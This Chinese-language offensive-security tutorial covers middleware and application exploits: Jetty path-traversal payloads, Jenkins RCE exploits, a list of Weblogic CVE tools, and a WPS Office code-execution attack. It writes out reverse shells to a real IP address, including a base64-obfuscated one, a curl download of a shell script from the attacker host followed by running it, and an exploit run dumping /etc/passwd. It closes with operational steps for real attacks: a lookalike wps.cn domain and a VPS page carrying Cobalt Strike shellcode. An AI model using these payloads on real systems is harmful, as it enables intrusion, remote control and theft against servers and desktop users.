服务攻防-中间件安全&HW2023-WPS分析&Weblogic&Jetty&Jenkins&CVE

知识点:

1、中间件-Jetty-CVE&信息泄漏

2、中间件-Jenkins-CVE&RCE执行

3、中间件-Weblogic-CVE&反序列化&RCE

4、应用WPS-HW2023-RCE&复现&上线CS

章节点:

1、目标判断-端口扫描&组合判断&信息来源

2、安全问题-配置不当&CVE漏洞&弱口令爆破

3、复现对象-数据库&中间件&开发框架&应用协议





一、演示案例-中间件-Jetty-CVE&信息泄漏

Jetty是一个开源的servlet容器,它为基于Java的Web容器提供运行环境。

/%2e/WEB-INF/web.xml

/.%00/WEB-INF/web.xml

/%u002e/WEB-INF/web.xml

/static?/WEB-INF/web.xml

/a/b/..%00/WEB-INF/web.

CVE-2021-34429(信息泄露)

CVE-2021-28169(信息泄露)

二、演示案例-中间件-Jenkins-CVE&RCE执行

Jenkins是一个开源软件项目,是基于Java开发的一种持续集成工具,用于监控持续重复的工作、探针

默认端口:8080

1、cve_2017_1000353

利用工具:

http://github.com/vulhub/CVE-2017-1000353



bash -i >& /dev/tcp/47.94.236.117/5566 0>&1

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzY2ODggMD4mMQ==}|{base64,-d}|{bash,-i}"

JDK-1.8.0_291 其他版本失效

python exploit.py http://123.58.236.76:54217 jenkins_poc.ser

2、CVE-2018-1000861

利用工具:

https://github.com/orangetw/awesome-jenkins-rce-2019

bash -i >& /dev/tcp/47.94.236.117/5566 0>&1

python3 -m http.server 8888

python2 exp.py http://123.58.236.76:52281/ "curl -o /tmp/1.sh http://47.94.236.117:8888/shell.txt"

python2 exp.py http://123.58.236.76:52281/ "bash /tmp/1.sh"

3、cve_2019_100300

需要用户帐号密码

https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc

$ cd sample-vuln

$ ./run.sh

$ cd ..

$ python exploit.py --url http://localhost:8080 --job my-pipeline --username user1 --password user1 --cmd "cat /etc/passwd"

[+] connecting to jenkins...

[+] crafting payload...

[+] modifying job with payload...

[+] putting job build to queue...

[+] waiting for job to build...

[+] restoring job...

[+] fetching output...

[+] OUTPUT:

Started by user User 1

Running in Durability level: MAX_SURVIVABILITY

[Pipeline] echo

root:x:0:0:root:/root:/bin/ash

bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin

adm:x:3:4:adm:/var/adm:/sbin/nologin

lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin

sync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown

halt:x:7:0:halt:/sbin:/sbin/halt

mail:x:8:12:mail:/var/spool/mail:/sbin/nologin

news:x:9:13:news:/usr/lib/news:/sbin/nologin

uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin

operator:x:11:0:operator:/root:/bin/sh

man:x:13:15:man:/usr/man:/sbin/nologin

postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin

cron:x:16:16:cron:/var/spool/cron:/sbin/nologin

ftp:x:21:21::/var/lib/ftp:/sbin/nologin

sshd:x:22:22:sshd:/dev/null:/sbin/nologin

at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin

squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin

xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin

games:x:35:35:games:/usr/games:/sbin/nologin

postgres:x:70:70::/var/lib/postgresql:/bin/sh

cyrus:x:85:12::/usr/cyrus:/sbin/nologin

vpopmail:x:89:89::/var/vpopmail:/sbin/nologin

ntp:x:123:123:NTP:/var/empty:/sbin/nologin

smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin

guest:x:405:100:guest:/dev/null:/sbin/nologin

nobody:x:65534:65534:nobody:/:/sbin/nologin

jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash

[Pipeline] End of Pipeline

Finished: SUCCESS

三、演示案例-中间件-Weblogic-CVE&反序列化&RCE

Weblogic是Oracle公司推出的J2EE应用服务器。

默认端口:7001

利用工具:

https://github.com/KimJun1010/WeblogicTool

CVE-2023-21839(JNDI)

CVE-2020-2551(JRMP)

CVE-2020-2551

CVE-2020-2555

CVE-2020-2883

CVE-2020-14882未授权访问

CVE-2018-2894

CVE-2018-2628(JRMP)

CVE-2018-2893(JRMP)

CVE-2018-3245(JRMP)

CVE_2018_3252(JRMP)

CVE_2018_3191

CVE-2016-3510

CVE-2016-0638

CVE-2017-10271

CVE-2017-3248(JRMP)

CVE-2015-4852

四、演示案例-应用金山WPS-HW2023-RCE&复现&上线CS

影响版本:

WPS Office 代码执行(QVD-2023-17241)

WPS Office 2023个人版<11.1.0.15120

WPS Office 2019企业版<11.8.2.12085





RCE复现(弹计算器)





127.0.0.1 clientweb.docer.wps.cn.cloudwps.cn









上线CS









1、简单分析1.html poc.docx



2、修改配合联动上线CS

修改html中的shellcode(C#)





修改docx中的指向连接URL及修改本地hosts

如何修改docx中的指向连接URL

3、实战中怎么操作?

VPS上申请{xxxxx}wps.cn域名

域名上增加解析clientweb.docer.wps.cn.{xxxxx}wps.cn VPSIP上面

VPSIP架设1.html网站服务,修改1.html上线shellcode